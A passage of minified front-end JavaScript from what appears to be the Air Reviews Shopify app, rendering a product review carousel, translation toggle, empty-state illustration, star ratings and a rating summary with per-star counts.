w=e.every((e=>!!e?.contentTranslation?.hasOwnProperty(s)));if(t||w)return void n((e=>!e));const v=await r(a),{reviews:_}=v.data;i(_),n((e=>!e))}catch(e){console.log("Translate review content error",e.message)}finally{l(!1)}}var Me=r(245);const Ve=(0,s.RZ)((()=>Promise.all([r.e("----index.js"),r.e("default-node_modules_shopify_app-bridge-core_actions_ActionSet_js-node_modules_shopify_app-br-5ec5c1"),r.e("default-assets_src_components_AirModal_ModalContent_js-assets_src_helpers_insertElFont_js"),r.e("default-assets_src_components_AirModal_index_js"),r.e("default-assets_src_components_ReviewDetailsModal_reviewDetails_scss-assets_src_components_Rev-6bcd61"),r.e("assets_src_components_ReviewDetailsModal_index_js")]).then(r.bind(r,548)))),Te=(0,s.RZ)((()=>Promise.all([r.e("----index.js"),r.e("default-node_modules_shopify_app-bridge-core_actions_ActionSet_js-node_modules_shopify_app-br-5ec5c1"),r.e("default-assets_src_components_AirModal_ModalContent_js-assets_src_helpers_insertElFont_js"),r.e("default-assets_src_components_AirModal_index_js"),r.e("default-assets_src_components_ReviewDetailsModal_reviewDetails_scss-assets_src_components_Rev-6bcd61"),r.e("default-assets_src_components_ReviewDetailsModal_ReviewDetailsMobile_js")]).then(r.bind(r,6334))));function Ie({isMobile:e=!1,isLayoutBlock:i=!1,reviewList:r,setReviewList:t=()=>{},hasNext:o=!1,widget:l="",generalSettingPreview:n={},allStarCount:v=0}){const{reviewCarouselSettings:_,reviewBlockSettings:c={},translation:d,carouselReviews:u=[],isPreview:m,product:B,loadReviews:k=()=>{},activeShop:h,generalSetting:f,showSampleHeader:y,isTranslationSelected:N,setIsTranslationSelected:b,translationSettings:W}=(0,s.NT)(a.Y),x=e?R.Q:R.k,E=(0,s.li)({}),[L={},P]=(0,s.J0)(_),{shopifyPageWidthClass:V}=(0,be.A)({selector:".AirReviews-CarouselWrapper",alternativeSelector:i?".AirReviews-Blocks.AirReviews-Blocks__LayoutCarousel":".AirReviews-CarouselWrapper__OldTheme",isPreview:m,device:x}),[T,I]=(0,s.J0)(u),[F,z]=(0,s.J0)(!1),[G,O]=(0,s.J0)(0),[$,Y]=(0,s.J0)(),[Z,J]=(0,s.J0)(!0),{isPrioritizeImageReviews:U,sortingDefault:X}=c,[q,Q]=(0,s.J0)(o),[K,ee]=(0,s.J0)(!1),[ie,re]=(0,s.J0)(!1),se=(0,s.Kr)((()=>{const e=i?!Z:E.current.isEnd,r=0===G;return f.isRtlStore?{nextDisabled:r,prevDisabled:e}:{nextDisabled:e,prevDisabled:r}}),[Z,G,T,K]),te=async()=>{ee(!0);const e=await k({shopId:h.id,productId:B?.id,sort:w({sortImage:U,value:X}),isTranslationSelected:N,languageTranslateTo:(0,Be.A)(),pagination:`&after=${r[r.length-1]?.id}`});ee(!1),t((i=>[...i,...e.data?.reviews||[]])),e.data?.reviews&&J(!0),Q(e.data.hasNext)};(0,s.vJ)((()=>{(0,H.c)({querySelector:".AirReviews-Thumbnail img"}),function({querySelector:e=".AirReviews-Carousel__Image.AirReviews-Carousel__Image-lazyload"}={}){if(!1 in window)return;const i=new IntersectionObserver((async(e,i)=>{e.forEach((e=>{if(!e.isIntersecting)return;const r=e.target,s=r.dataset.image;s&&(r.style.backgroundImage=s,r.removeAttribute("data-image")),i.unobserve(r)}))}));document.querySelectorAll(e).forEach((e=>{e.dataset.image&&i.observe(e)}))}()}),[T]);const ae=(0,s.Kr)((()=>({open:!(0,A.isEmpty)($),onClose:()=>Y({}),currentReview:$,showProduct:!i,isPreview:m,isMobile:e,reviewList:i?r:T,isCarousel:!0,feature:oe.vP})),[$,T]),le=(0,s.Kr)((()=>{if(!e&&m)return 2.4;switch(console.log("shopifyPageWidthClass :",V),V){case Me.gE:return 4;case Me.yv:return i?3:4;case Me.Xy:return 2.4;case Me.Ti:return 1.6;default:return 1.3}}),[V]),ne=f.isUsingPresetV2?e?8:12:e?28:16;return(0,s.vJ)((()=>{i||P((e=>({...e,..._})))}),[_]),(0,s.vJ)((()=>j(ae.open,z,e?0:5)),[ae]),s.Ay.createElement("div",{className:["AirReviews-Carousel","AirReviews-Blocks",(0,Ne.t)(f),V,e&&"AirReviews-Carousel-Mobile",i&&"AirReviews-Carousel__LayoutBlock"].filter(Boolean).join(" ")},s.Ay.createElement(C,{isMobile:e&&!i},s.Ay.createElement("div",{className:"AirReviews-Carousel__Container "+(e&&m?"AirReviews-Carousel__Container-Mobile":"")},y&&s.Ay.createElement(De,null),!i&&s.Ay.createElement(s.Ay.Fragment,null,s.Ay.createElement("div",{className:"AirReviews-Carousel__Heading"},s.Ay.createElement("h2",{className:"AirReviews-Carousel__Header"},(0,p.A)("See what our customers said",d)),We({enableTranslateReviewContent:W?.enableTranslateReviewContent,showTranslateReviewContent:W?.showTranslateReviewContent,feature:oe.vP})&&s.Ay.createElement(Pe,{isTranslationSelected:N,handleTranslate:async()=>{await Se({reviews:T,setReviews:I,onLoadReviews:k,targetLanguage:(0,Be.A)(),isTranslationSelected:N,query:{shopId:h.id,reviewIds:T.map((e=>e.id)),pagination:`&${(0,D.stringify)({isFetchReviewsTranslated:!0,languageTranslateTo:(0,Be.A)()})}`},setLoading:re,isUnavailable:m||ie||K,setIsTranslationSelected:b})}})),ie&&s.Ay.createElement("div",{className:"AirReviews-Blocks__ListReview--Loader"},s.Ay.createElement("img",{src:"https://cdnapps.avada.io/airReviews/icon/loader.svg",alt:"Loader"}))),s.Ay.createElement("div",{className:"AirReviews-Carousel__InnerContainer "+(L.hideCarouselImages?"AirReviews-Carousel__InnerContainer--noCarouselImage":"")},0!==T.length||i?s.Ay.createElement(s.Ay.Fragment,null,!m&&screen.width>g&&F&&s.Ay.createElement(s.tY,{fallback:s.Ay.createElement("div",null)},s.Ay.createElement(Ve,ae)),!m&&screen.width<=g&&F&&s.Ay.createElement(s.tY,{fallback:s.Ay.createElement("div",null)},s.Ay.createElement(Te,ae)),s.Ay.createElement("div",{className:"AirReviews-Carousel__Track"},!i&&s.Ay.createElement(Ce,{carouselReviews:T,isMobile:e,setDetails:Y,reviewCarouselWidget:L,generalSettingPreview:n,slidesPerView:le,spaceBetween:ne,swiperRef:E}),i&&s.Ay.createElement(s.tY,{fallback:s.Ay.createElement("div",null)},s.Ay.createElement(ce,{setReviewList:t,isMobile:e,reviewList:r,reviewBlock:c,setDetails:Y,loading:K,widget:l,swiperRef:E,handleNext:e=>{q&&e?.isEnd&&!K&&te().then()},device:x,slidesPerView:le,spaceBetween:ne}))),(!e||(i?c.showNavigationCarousel:L.showMobileNavigation))&&s.Ay.createElement("div",{className:"AirReviews-Carousel__Nav"},s.Ay.createElement("button",{disabled:se.prevDisabled,"aria-label":"nav-prev",onClick:e=>{e.preventDefault(),E?.current?.slidePrev&&E.current.slidePrev(),J(!0),O((e=>e-1))},className:["AirReviews-Carousel__NavPrev","AirReviews-Button",se.prevDisabled&&"disabled"].filter(Boolean).join(" ")},s.Ay.createElement(S.A,{disabled:se.prevDisabled})),s.Ay.createElement("button",{onClick:e=>{e.preventDefault(),E?.current?.slideNext&&E.current.slideNext(),se.nextDisabled||O((e=>e+1))},"aria-label":"nav-next",className:["AirReviews-Carousel__NavNext","AirReviews-Button",se.nextDisabled&&"disabled"].filter(Boolean).join(" ")},s.Ay.createElement(M.A,{disabled:se.nextDisabled,loading:K})))):s.Ay.createElement("div",{className:"AirReviews-Blocks__ReviewEmpty"},(0,p.A)("No reviews yet, lead the way and share your thoughts",d))))))}Ie.propTypes={isMobile:o.bool,hasNext:o.bool,isLayoutBlock:o.bool,reviewList:o.array,activeShop:o.object,widget:o.string,setReviewList:o.func,generalSettingPreview:o.object,allStarCount:o.number};var Fe=r(1778),je=r(7478);function ze(){return s.Ay.createElement("svg",{width:"148",height:"171",viewBox:"0 0 148 171",fill:"none",xmlns:"http://www.w3.org/2000/svg"},s.Ay.createElement("path",{d:"M148 97.002C148 107.992 145.6 118.432 141.29 127.812C129.61 153.302 103.87 171.002 74 171.002C44.13 171.002 18.39 153.302 6.71 127.812C2.4 118.432 0 107.992 0 97.002C0 56.132 33.13 23.002 74 23.002C114.87 23.002 148 56.132 148 97.002Z",fill:"#F0F1F2"}),s.Ay.createElement("mask",{id:"mask0_18774_6730",style:{maskType:"alpha"},maskUnits:"userSpaceOnUse",x:"0",y:"0",width:"148",height:"172"},s.Ay.createElement("path",{d:"M148 40.5C148 51.49 145.6 118.43 141.29 127.81C129.61 153.3 103.87 171 74 171C44.13 171 18.39 153.3 6.71 127.81C2.4 118.43 0 51.49 0 40.5C0 -0.369999 33.13 0.000117124 74 0.000117124C114.87 0.000117124 148 -0.369999 148 40.5Z",fill:"#F0F1F2"})),s.Ay.createElement("g",{mask:"url(#mask0_18774_6730)"},s.Ay.createElement("g",{filter:"url(#filter0_d_18774_6730)"},s.Ay.createElement("path",{d:"M20.5 168.949V20.5H127.5V168.949H20.5Z",fill:"#F6F6F6",stroke:"white",strokeWidth:"5"}),s.Ay.createElement("path",{d:"M17.8921 105.71H129.892V169.826C129.892 170.723 129.166 171.449 128.269 171.449H19.5151C18.6181 171.449 17.8921 170.723 17.8921 169.826V105.71Z",fill:"white"}),s.Ay.createElement("path",{d:"M76.8921 133H30.8921C29.7871 133 28.8921 133.895 28.8921 135C28.8921 136.105 29.7871 137 30.8921 137H76.8921C77.9971 137 78.8921 136.105 78.8921 135C78.8921 133.895 77.9961 133 76.8921 133Z",fill:"#D2D5D9"}),s.Ay.createElement("path",{d:"M122 146C122 144.895 121.105 144 120 144H31.0002C29.8955 144 29.0001 144.896 29.0002 146C29.0002 147.105 29.8956 148 31.0002 148H120C121.105 148 122 147.105 122 146Z",fill:"#D2D5D9"}),s.Ay.createElement("path",{d:"M34.9026 113.299C34.5402 112.539 33.4602 112.539 33.0978 113.299L31.9858 115.628L29.4266 115.965C28.593 116.075 28.2586 117.103 28.869 117.682L30.741 119.459L30.2714 121.997C30.1178 122.824 30.9922 123.459 31.7314 123.059L34.0002 121.827L36.269 123.059C37.0082 123.459 37.8826 122.824 37.729 121.997L37.2594 119.459L39.1314 117.682C39.741 117.103 39.4074 116.075 38.5738 115.965L36.0138 115.628L34.9026 113.299Z",fill:"#D2D5D9"}),s.Ay.createElement("path",{d:"M50.9026 113.299C50.5402 112.539 49.4602 112.539 49.0978 113.299L47.9858 115.628L45.4266 115.965C44.593 116.075 44.2586 117.103 44.869 117.682L46.741 119.459L46.2714 121.997C46.1178 122.824 46.9922 123.459 47.7314 123.059L50.0002 121.827L52.269 123.059C53.0082 123.459 53.8826 122.824 53.729 121.997L53.2594 119.459L55.1314 117.682C55.741 117.103 55.4074 116.075 54.5738 115.965L52.0138 115.628L50.9026 113.299Z",fill:"#D2D5D9"}),s.Ay.createElement("path",{d:"M66.9026 113.299C66.5402 112.539 65.4602 112.539 65.0978 113.299L63.9858 115.628L61.4266 115.965C60.593 116.075 60.2586 117.103 60.869 117.682L62.741 119.459L62.2714 121.997C62.1178 122.824 62.9922 123.459 63.7314 123.059L66.0002 121.827L68.269 123.059C69.0082 123.459 69.8826 122.824 69.729 121.997L69.2594 119.459L71.1314 117.682C71.741 117.103 71.4074 116.075 70.5738 115.965L68.0138 115.628L66.9026 113.299Z",fill:"#D2D5D9"}),s.Ay.createElement("path",{d:"M82.9026 113.299C82.5402 112.539 81.4602 112.539 81.0978 113.299L79.9858 115.628L77.4266 115.965C76.593 116.075 76.2586 117.103 76.869 117.682L78.741 119.459L78.2714 121.997C78.1178 122.824 78.9922 123.459 79.7314 123.059L82.0002 121.827L84.269 123.059C85.0082 123.459 85.8826 122.824 85.729 121.997L85.2594 119.459L87.1314 117.682C87.741 117.103 87.4074 116.075 86.5738 115.965L84.0138 115.628L82.9026 113.299Z",fill:"#D2D5D9"}),s.Ay.createElement("path",{d:"M98.9026 113.299C98.5402 112.539 97.4602 112.539 97.0978 113.299L95.9858 115.628L93.4266 115.965C92.593 116.075 92.2586 117.103 92.869 117.682L94.741 119.459L94.2714 121.997C94.1178 122.824 94.9922 123.459 95.7314 123.059L98.0002 121.827L100.269 123.059C101.008 123.459 101.883 122.824 101.729 121.997L101.259 119.459L103.131 117.682C103.741 117.103 103.407 116.075 102.574 115.965L100.014 115.628L98.9026 113.299Z",fill:"#D2D5D9"}),s.Ay.createElement("path",{opacity:"0.36",d:"M98.7622 79.9745L54.9306 94.4565C53.8598 94.8101 52.7023 94.2282 52.3486 93.1575L37.8667 49.3258C37.513 48.2551 38.095 47.0976 39.1657 46.7439L82.9974 32.262C84.0681 31.9083 85.2256 32.4903 85.5793 33.561L100.061 77.3926C100.415 78.4633 99.8329 79.6208 98.7622 79.9745Z",fill:"#CFCFCF"}),s.Ay.createElement("path",{d:"M79.7749 30.6416L35.9418 45.121C34.8694 45.4753 34.2872 46.6318 34.6414 47.7042L49.1209 91.5374C49.4751 92.6098 50.6317 93.192 51.7041 92.8377L95.5373 78.3583C96.6097 78.004 97.1918 76.8475 96.8376 75.7751L82.3581 31.9419C82.0039 30.8695 80.8473 30.2873 79.7749 30.6416Z",fill:"white"}),s.Ay.createElement("path",{d:"M78.9673 35.4146L39.3779 48.4922L52.4555 88.0815L92.0449 75.0039L78.9673 35.4146Z",fill:"#EFF0F0"}),s.Ay.createElement("path",{opacity:"0.47",d:"M52.123 88.4146L49.1616 79.4502L53.4927 69.01C54.0908 67.5663 55.6695 66.8236 57.1646 67.2898L65.1837 69.7817C65.6564 69.9296 66.1676 69.7334 66.4216 69.309L73.0967 58.2C74.5147 55.8399 77.4921 54.8817 80.0193 55.9685L87.3728 59.1324L87.4404 59.3382L92.6267 75.0356L92.1701 75.1867L52.123 88.4178V88.4146ZM50.1905 79.4888L52.7371 87.196L91.4081 74.4182L86.5915 59.843L79.6399 56.8528C77.5499 55.9525 75.0966 56.7466 73.9262 58.6951L67.2512 69.8042C66.7657 70.6112 65.8011 70.981 64.9008 70.7013L56.8817 68.2094C55.8656 67.8943 54.7917 68.3959 54.3866 69.3798L50.1937 79.4888H50.1905Z",fill:"white"}),s.Ay.createElement("path",{opacity:"0.47",d:"M65.3385 57.5441C63.1842 57.5441 61.1746 56.1776 60.464 54.0233C59.5766 51.3385 61.0396 48.4286 63.7276 47.5412C66.4124 46.6537 69.3223 48.1167 70.2097 50.8048C71.0972 53.4928 69.6342 56.3995 66.9462 57.2869C66.4124 57.4637 65.8722 57.5473 65.3417 57.5473L65.3385 57.5441ZM65.3321 48.2453C64.9012 48.2453 64.4607 48.3129 64.0266 48.4575C61.8466 49.1778 60.6569 51.5379 61.3772 53.7211C62.0974 55.9011 64.4607 57.0908 66.6407 56.3705C68.8207 55.6503 70.0104 53.2902 69.2902 51.107C68.7114 49.3578 67.0812 48.2486 65.3321 48.2486V48.2453Z",fill:"white"}),s.Ay.createElement("path",{opacity:"0.36",d:"M111.955 49.5574H77.7373C76.6079 49.5574 75.6924 50.4729 75.6924 51.6023V85.8201C75.6924 86.9495 76.6079 87.865 77.7373 87.865H111.955C113.084 87.865 114 86.9495 114 85.8201V51.6023C114 50.4729 113.084 49.5574 111.955 49.5574Z",fill:"#CFCFCF"}),s.Ay.createElement("path",{d:"M110.012 47.6121H75.7945C74.6651 47.6121 73.7495 48.5276 73.7495 49.657V83.8748C73.7495 85.0042 74.6651 85.9197 75.7945 85.9197H110.012C111.142 85.9197 112.057 85.0042 112.057 83.8748V49.657C112.057 48.5276 111.142 47.6121 110.012 47.6121Z",fill:"white"}),s.Ay.createElement("path",{opacity:"0.39",d:"M108.774 50.8757H76.9907V82.6595H108.774V50.8757Z",fill:"#C4C4C4"}),s.Ay.createElement("path",{opacity:"0.47",d:"M109.299 82.936H76.5508V75.5825L82.2098 69.0296C83.0297 68.0811 84.4155 67.9171 85.4348 68.6438L90.6437 72.3639C90.9073 72.5536 91.2642 72.5376 91.5118 72.3254L99.0004 65.8818C100.634 64.4735 103.084 64.4928 104.695 65.9236L109.299 70.0039V82.936ZM77.5154 81.9714H108.335V70.4379L104.055 66.6438C102.801 65.5313 100.897 65.5185 99.6273 66.6117L92.1388 73.0585C91.5536 73.56 90.708 73.5986 90.081 73.1517L84.8721 69.4315C84.2612 68.9943 83.4284 69.0939 82.9397 69.663L77.5154 75.9458V81.9746V81.9714Z",fill:"white"}),s.Ay.createElement("path",{opacity:"0.47",d:"M94.8396 63.9492C92.621 63.9492 90.814 62.1422 90.814 59.9236C90.814 57.705 92.621 55.8979 94.8396 55.8979C97.0582 55.8979 98.8652 57.705 98.8652 59.9236C98.8652 62.1422 97.0582 63.9492 94.8396 63.9492ZM94.8396 56.8626C93.1515 56.8626 91.7786 58.2355 91.7786 59.9236C91.7786 61.6116 93.1515 62.9846 94.8396 62.9846C96.5276 62.9846 97.9006 61.6116 97.9006 59.9236C97.9006 58.2355 96.5276 56.8626 94.8396 56.8626Z",fill:"white"}),s.Ay.createElement("path",{opacity:"0.36",d:"M78.8456 67.9733L59.5033 75.2205C58.4457 75.6168 57.9096 76.7953 58.3059 77.8529L65.5531 97.1952C65.9493 98.2528 67.1279 98.789 68.1855 98.3927L87.5278 91.1455C88.5854 90.7492 89.1215 89.5707 88.7253 88.5131L81.4781 69.1708C81.0818 68.1132 79.9032 67.577 78.8456 67.9733Z",fill:"#CFCFCF"}),s.Ay.createElement("path",{d:"M77.2284 67.2404L57.8862 74.4876C56.8285 74.8838 56.2924 76.0624 56.6887 77.12L63.9359 96.4623C64.3321 97.5199 65.5107 98.056 66.5683 97.6598L85.9106 90.4126C86.9682 90.0163 87.5043 88.8377 87.1081 87.7801L79.8609 68.4379C79.4646 67.3803 78.286 66.8441 77.2284 67.2404Z",fill:"white"}),s.Ay.createElement("path",{d:"M77.8938 69.2424L58.6689 76.4456L65.8721 95.6704L85.097 88.4672L77.8938 69.2424Z",fill:"#D4D4D4"}),s.Ay.createElement("path",{opacity:"0.47",d:"M65.5699 96.1571L63.8208 91.4884L65.7822 86.1831C66.094 85.3407 66.9815 84.8809 67.8496 85.1124L71.8431 86.1831C71.9685 86.2184 72.1035 86.1606 72.1646 86.0448L75.2353 80.4469C75.9459 79.1511 77.5214 78.5756 78.9008 79.1029L82.682 80.5562L85.7012 88.6107L65.5732 96.1539L65.5699 96.1571ZM64.8497 91.4884L66.1326 94.916L84.4537 88.0512L81.9264 81.3054L78.5503 80.0064C77.6179 79.6495 76.5568 80.0385 76.0777 80.9131L73.0071 86.5078C72.7305 87.0126 72.1486 87.2634 71.5891 87.1123L67.5956 86.0416C67.213 85.9387 66.8207 86.1413 66.6825 86.5143L64.8465 91.4852L64.8497 91.4884Z",fill:"white"}),s.Ay.createElement("path",{opacity:"0.47",d:"M71.5216 80.6399C70.3994 80.6399 69.3384 79.9518 68.9236 78.8425C68.3866 77.4116 69.1165 75.8104 70.5473 75.2734C71.9782 74.7365 73.5794 75.4664 74.1164 76.8972C74.6533 78.328 73.9234 79.9293 72.4926 80.4662C72.1743 80.5852 71.8463 80.6431 71.5248 80.6431L71.5216 80.6399ZM71.5151 76.0612C71.3061 76.0612 71.0907 76.0998 70.8817 76.1769C69.9493 76.5274 69.4734 77.5692 69.8239 78.5016C70.1743 79.4341 71.2161 79.91 72.1486 79.5595C73.081 79.209 73.5569 78.1672 73.2064 77.2348C72.9363 76.5113 72.245 76.0612 71.5119 76.0612H71.5151Z",fill:"white"})),s.Ay.createElement("g",{filter:"url(#filter1_d_18774_6730)"},s.Ay.createElement("rect",{x:"101",y:"12",width:"37",height:"37",rx:"18.5",fill:"#BFBFBF"}),s.Ay.createElement("rect",{x:"100.5",y:"11.5",width:"38",height:"38",rx:"19",stroke:"#F6F6F6"})),s.Ay.createElement("path",{fillRule:"evenodd",clipRule:"evenodd",d:"M121.614 28.3644V21.2482L116.633 21.2482L116.633 28.3644L110.233 28.3644L110.233 33.3452L116.633 33.3452L116.633 39.7482H121.614V33.3452L128.733 33.3452V28.3644L121.614 28.3644Z",fill:"white"})),s.Ay.createElement("defs",null,s.Ay.createElement("filter",{id:"filter0_d_18774_6730",x:"7.89209",y:"10",width:"132.108",height:"173.449",filterUnits:"userSpaceOnUse",colorInterpolationFilters:"sRGB"},s.Ay.createElement("feFlood",{floodOpacity:"0",result:"BackgroundImageFix"}),s.Ay.createElement("feColorMatrix",{in:"SourceAlpha",type:"matrix",values:"0 0 0 0 0 0 0 0 0 0 0 0 0 0 0 0 0 0 127 0",result:"hardAlpha"}),s.Ay.createElement("feOffset",{dy:"2"}),s.Ay.createElement("feGaussianBlur",{stdDeviation:"5"}),s.Ay.createElement("feColorMatrix",{type:"matrix",values:"0 0 0 0 0 0 0 0 0 0 0 0 0 0 0 0 0 0 0.3 0"}),s.Ay.createElement("feBlend",{mode:"normal",in2:"BackgroundImageFix",result:"effect1_dropShadow_18774_6730"}),s.Ay.createElement("feBlend",{mode:"normal",in:"SourceGraphic",in2:"effect1_dropShadow_18774_6730",result:"shape"})),s.Ay.createElement("filter",{id:"filter1_d_18774_6730",x:"92",y:"5",width:"55",height:"55",filterUnits:"userSpaceOnUse",colorInterpolationFilters:"sRGB"},s.Ay.createElement("feFlood",{floodOpacity:"0",result:"BackgroundImageFix"}),s.Ay.createElement("feColorMatrix",{in:"SourceAlpha",type:"matrix",values:"0 0 0 0 0 0 0 0 0 0 0 0 0 0 0 0 0 0 127 0",result:"hardAlpha"}),s.Ay.createElement("feOffset",{dy:"2"}),s.Ay.createElement("feGaussianBlur",{stdDeviation:"4"}),s.Ay.createElement("feComposite",{in2:"hardAlpha",operator:"out"}),s.Ay.createElement("feColorMatrix",{type:"matrix",values:"0 0 0 0 0 0 0 0 0 0 0 0 0 0 0 0 0 0 0.25 0"}),s.Ay.createElement("feBlend",{mode:"normal",in2:"BackgroundImageFix",result:"effect1_dropShadow_18774_6730"}),s.Ay.createElement("feBlend",{mode:"normal",in:"SourceGraphic",in2:"effect1_dropShadow_18774_6730",result:"shape"}))))}var Ge=r(5103),Oe=r(3757),He=r(5080),$e=r(951);function Ye({rate:e,reviewBlockSettings:i={},size:r="small"}){const t=(0,s.li)(null),a=(0,$e.A)(i,e);(0,s.vJ)((()=>{const e=t.current,i=e.querySelector(".AirReviews-StarRate--Negative");if(i){const r=i.offsetWidth;e.style.width=r?`${r}px`:"auto"}}),[]);const o=s.Ay.createElement(He.y,null),l=s.Ay.createElement(He.y,null);return s.Ay.createElement(s.Ay.Fragment,null,s.Ay.createElement("div",{ref:t,className:`AirReviews-StarRate AirReviews-StarRate1Star ${r}`},s.Ay.createElement("div",{className:"AirReviews-StarRate--Positive"},s.Ay.createElement("div",{className:`AirReviews-StarRate--Icon ${a} ${r}`},o)),s.Ay.createElement("div",{className:"AirReviews-StarRate--Negative"},s.Ay.createElement("div",{className:`AirReviews-StarRate--Icon AirReviews-StarRate__Icon--Negative ${r}`},l))))}function Ze(e){const i=(0,A.formatNumber)(parseFloat(e),2);return 1===Math.abs(i)}Ye.propTypes={reviewBlockSettings:o.object,rate:o.number,size:o.string};const Je=()=>s.Ay.createElement("svg",{width:"20",height:"19",viewBox:"0 0 20 19",fill:"none",xmlns:"http://www.w3.org/2000/svg"},s.Ay.createElement("path",{d:"M9.82422 0L12.0694 6.90983H19.3348L13.4569 11.1803L15.7021 18.0902L9.82422 13.8197L3.94637 18.0902L6.19151 11.1803L0.313654 6.90983H7.57908L9.82422 0Z"}));Je.propTypes={starColor:o.string};var Ue=r(2670);function Xe(e){const i=window?.AIR_REVIEWS?.customerAccountUrl||"/customer_authentication/login";i.includes("/account/login")?document.location.href=i:document.location.href=`/customer_authentication/login?return_to=${encodeURI(e)}`}const qe=(0,s.RZ)((()=>Promise.all([r.e("----index.js"),r.e("default-node_modules_react-is_cjs_react-is_production_min_js-node_modules_react-redux_es_expo-05497e"),r.e("assets_src_components_PoweredBy_index_js")]).then(r.bind(r,3623))));function Qe({device:e,reviewBlock:i,summary:r,translation:t,productReviewRates:a,showVerifyBuyerText:o,setShowVerifyBuyerText:l,input:n,allStarCount:w,preview:v,parentId:_,isPreview:c,branding:A,generalSetting:d,customer:u,setInput:g,setSubmit:B,shopifyPageWidthClass:k,product:h}){const f=k===Me.gc,y=f&&c,C=e=>{if(c)return g((i=>({...i,rate:e}))),void B(!0);const{eligibility:i}=d||null;if(!F(u,d)&&!u?.id)return Xe(`/products/${h.handle}`);i!==I.o6||F(u,d)?(g((i=>({...i,rate:e}))),B(!0)):l(!0)};return d.isUsingPresetV2?s.Ay.createElement("div",{className:`AirReviews-Blocks__Summary ${e}`},s.Ay.createElement(Oe.A,{className:"AirReviews-Blocks__SummaryInner"},s.Ay.createElement("h2",{className:"AirReviews-Blocks--Title AirReviews-Text--headingLg"},(0,p.A)("Reviews heading",t,{},"Reviews")),s.Ay.createElement("div",{className:"AirReviews-Blocks__SummaryWrapper"},s.Ay.createElement("div",{className:"AirReviews-Blocks--Rate",style:i.layout===m.ni?{backgroundColor:i?.boxBackgroundColor}:{}},s.Ay.createElement(Ge.A,{variant:i.layout===m.ni?"heading8xl":"heading11xl",className:"AirReviews-Blocks--RateCount"},i.layout===m.ni&&!f&&s.Ay.createElement(Ye,{rate:r,reviewBlockSettings:i,size:"extra-large"}),r),i.layout===m.ni&&!f&&s.Ay.createElement("div",{className:"AirReviews-Divider"}),(i.layout!==m.ni||i.layout===m.ni&&f)&&s.Ay.createElement(q.A,{rate:r,reviewBlockSettings:{...i,starIconType:"trustpilot-slim"},size:f?"medium":"large"}),s.Ay.createElement("div",{className:"AirReviews-Blocks--ReviewCount"},s.Ay.createElement("h3",{className:"AirReviews-Blocks--ReviewCount__Text AirReviews-Text--bodyMd"},s.Ay.createElement("span",null,w)," ",Ze(w)?(0,p.A)("review",t):(0,p.A)("reviews",t)))),s.Ay.createElement("div",{className:"AirReviews-Blocks--List",style:i.layout===m.ni?{backgroundColor:i?.boxBackgroundColor}:{}},a.map(((e,r)=>s.Ay.createElement("div",{key:r,className:"AirReviews-Blocks--ListItem"},s.Ay.createElement("div",{className:"AirReviews-Blocks-Star"},s.Ay.createElement("div",{className:"AirReviews-Blocks-Stars__Rating",style:{width:"var(--air-spacing-3)",padding:"2px 5px 0 0"}},e.value),s.Ay.createElement(Je,{starColor:i.summaryTextColor})),s.Ay.createElement("div",{className:"AirReviews-Blocks-Process"},s.Ay.createElement("div",{className:"AirReviews-Blocks-ProcessBar",style:{width:`${(e.previewCount/w*100).toFixed(2)}%`}})),s.Ay.createElement("span",{className:"AirReviews-Blocks-Count"},e.previewCount))))),s.Ay.createElement("div",{className:"AirReviews-Blocks--Actions",style:i.layout===m.ni?{backgroundColor:i?.boxBackgroundColor}:{}},s.Ay.createElement(Ge.A,{className:"AirReviews-Blocks--Actions__Text",variant:"bodyMd"},(0,p.A)((0,Ue.A)()||y?"Tap to review":"Click to review",t)),s.Ay.createElement("div",{className:"AirReviews-Blocks__SubmitReview"},s.Ay.createElement(N.A,{reviewBlockSettings:i,translation:t,currentRate:n.rate,onClick:C,device:R.k,parentId:_})),o&&s.Ay.createElement("div",{className:"AirReviews-Blocks__VerifyBuyerText"},(0,p.A)("Only verified buyers can review this product",t),"!"),c&&s.Ay.createElement(s.tY,{fallback:s.Ay.createElement("p",null)},s.Ay.createElement(qe,{zoom:.8})),!c&&s.Ay.createElement(s.tY,{fallback:s.Ay.createElement("p",null)},s.Ay.createElement(G,{branding:A})))))):s.Ay.createElement("div",{className:`AirReviews-Blocks__Summary ${e}`},s.Ay.createElement(Oe.A,{className:"AirReviews-Blocks__SummaryInner"},s.Ay.createElement("h2",{className:"AirReviews-Blocks--Title AirReviews-Text--headingLg"},(0,p.A)("Reviews heading",t,{},"Reviews")),s.Ay.createElement("div",{className:"AirReviews-Blocks__SummaryWrapper"},s.Ay.createElement("div",{className:`AirReviews-Blocks__SummaryLeft ${e}`},s.Ay.createElement("div",{className:"AirReviews-Blocks--Information",style:i.layout!==m.ni?{backgroundColor:i?.boxBackgroundColor}:{}},s.Ay.createElement("div",{className:"AirReviews-Blocks--Rate",style:i.layout===m.ni?{backgroundColor:i?.boxBackgroundColor}:{}},s.Ay.createElement(Ge.A,{variant:i.layout===m.ni?"heading8xl":"heading11xl",className:"AirReviews-Blocks--RateCount"},i.layout===m.ni&&s.Ay.createElement(Ye,{rate:r,reviewBlockSettings:i,size:"extra-large"}),r),i.layout!==m.ni&&s.Ay.createElement(q.A,{rate:r,reviewBlockSettings:i,size:"medium"}),s.Ay.createElement("div",{className:"AirReviews-Blocks--ReviewCount"},s.Ay.createElement("h3",{className:"AirReviews-Blocks--ReviewCount__Text AirReviews-Text--bodyMd"},s.Ay.createElement("span",null,w)," ",Ze(w)?(0,p.A)("review",t):(0,p.A)("reviews",t)))),s.Ay.createElement("div",{className:"AirReviews-Blocks--List",style:i.layout===m.ni?{backgroundColor:i?.boxBackgroundColor}:{}},a.map(((e,r)=>s.Ay.createElement("div",{key:r,className:"AirReviews-Blocks--ListItem"},s.Ay.createElement("div",{className:"AirReviews-Blocks-Star"},s.Ay.createElement("div",{className:"AirReviews-Blocks-Stars__Rating",style:{width:"var(--air-spacing-3)",padding:"2px 5px 0 0"}},e.value),s.Ay.createElement(Je,{starColor:i.summaryTextColor})),s.Ay.createElement("div",{className:"AirReviews-Blocks-Process"},s.Ay.createElement("div",{className:"AirReviews-Blocks-ProcessBar",style:{width:`${(e.previewCount/w*100).toFixed(2)}%`}})),s.Ay.createElement("span",{className:"AirReviews-Blocks-Count"},e.previewCount))))))),s.Ay.createElement("div",{className:"AirReviews-Blocks__SummaryRight--Container"},s.Ay.createElement("div",{className:`AirReviews-Blocks__SummaryRight ${e} 